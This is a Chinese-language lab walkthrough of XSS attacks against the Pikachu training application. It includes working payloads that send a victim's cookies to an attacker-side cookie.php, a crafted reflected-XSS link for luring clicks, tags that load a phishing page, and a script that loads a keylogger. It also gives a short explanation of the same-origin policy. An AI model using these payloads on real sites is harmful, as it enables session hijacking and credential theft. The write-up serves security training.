

xss后台的安装





重定向到另一个可信网址 让点击者 不知情





1.cookie值获取

查看源代码



在反射型xss(get)页面下使用

<script> document.location = 'http://192.168.50.100/pkxss/xcookie/cookie.php?cookie=' + document.cookie; </script>

点提交,会跳转到首页,

http://192.168.50.100/pikachu/vul/xss/xss_reflected_get.php?message=%3Cscript%3E+document.location+%3D+%27http%3A%2F%2F192.168.50.100%2Fpkxss%2Fxcookie%2Fcookie.php%3Fcookie%3D%27+++%2B++document.cookie%3B+%3C%2Fscript%3E&submit=submit

欺骗用户去点击

就会出现第二个

反射型xss(get)

让用户去点击这个页面 获取cookie值





2.钓鱼结果

<img src=" http://192.168.50.100/pkxss/xfish/fish.php" /> img标签

<script src=" http://192.168.50.100/pkxss/xfish/fish.php"> </script> script标签

弹窗 输入信息 ,

钓鱼结果中就会显示



什么是同源策略

两个页面地址中的协议,域名,端口号一致,则表示同源

为什么浏览器要使用同源策略

设置同源策略的主要目的是为了安全,如果没有同源限制,在浏览器中的cookie等其他数据可以任意读取,不同域下的DOM任意操作,ajax任意请求其他网站的数据,包括隐私数据。







3.键盘记录

过来的post 数据 都会存到数据库当中

* 允许所有的源被访问

再传到 这里 显示

rk.js文件对用户的键盘输入 进行获取 赋值给realkey 然后发送到攻击者的后台

<script src=" http://192.168.50.254/pikachu-master/pkxss/xkeypress/rk.js"> </script> script标签